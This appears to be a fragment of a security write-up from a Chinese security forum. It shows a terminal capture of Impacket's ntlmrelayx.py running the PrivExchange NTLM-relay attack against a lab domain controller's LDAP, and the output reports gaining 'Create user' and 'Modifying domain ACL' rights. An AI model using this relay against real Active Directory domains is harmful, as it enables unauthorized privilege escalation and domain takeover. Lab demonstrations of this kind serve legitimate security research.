 user@localhost:~/exchpoc$ sudo ntlmrelayx.py -t ldap://s2016dc.testsegment.local --escalate-user ntu
Impacket v0.9.19-dev - Copyright 2018 SecureAuth Corporation
[*] Protocol Client MSSQL loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client SMB loaded..
[*] Protocol Client SMTP loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client IMAP loaded..
[*] Running in relay mode to single host
[*] Setting up SMB Server
[*] Setting up HTTP Server
[*] Servers started, waiting for connections
[*] HTTPD: Received connection from 192.168.222.103, attacking target ldap://s2016dc.testsegment.local
[*] HTTPD: Client requested path: /privexchange/
[*] HTTPD: Received connection from 192.168.222.103, attacking target ldap://s2016dc.testsegment.local
[*] HTTPD: Client requested path: /privexchange/
[*] HTTPD: Client requested path: /privexchange/
[*] Authenticating against ldap://s2016dc.testsegment.local as TESTSEGMENT\S2012EXC$ SUCCEED
[*] Enumerating relayed user's privileges. This may take a while on large domains
[*] User privileges found: Create user
[*] User privileges found: Modifying domain ACL
先知社区